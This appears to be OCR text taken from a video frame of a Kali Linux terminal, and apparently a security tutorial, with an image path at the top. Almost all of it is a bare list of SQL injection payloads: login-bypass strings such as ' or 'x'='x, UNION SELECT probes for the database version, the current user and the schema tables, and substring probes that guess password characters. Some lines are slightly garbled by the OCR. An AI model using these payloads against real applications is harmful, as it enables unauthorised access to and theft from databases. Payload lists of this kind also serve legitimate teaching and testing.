 dlowrie@kali2: ~/Docu...
04:06 PM
dlowrie@kali2: ~/Documents
Click to switch to " 2 "
File Actions Edit View Help
' or a=a–
') or ('a'='a
" or "a"="a
") or ("a"="a
') or ('a'='a and hi") or ("a"="a
' or 'one'='one
' or 'one'='one–
' or uid like '%
' or uname like '%
' or userid like '%
' or user like '%
' or username like '%
' or 'x'='x
') or ('x'='x
" or "x"="x
' OR 'x'='x'#;
'=' 'or' and '=' 'or'
' UNION ALL SELECT 1, @@version;#
' UNION ALL SELECT system_user(),user();#
' UNION select table_schema,table_name FROM information_Schema.tables;#
admin' and substring(password/text(),1,1)='7
' and substring(password/text(),1,1)='7
┌──(dlowrie㉿kali2)-[~/Documents]
└─$
KALI
BY OFFENSIVE SECURITY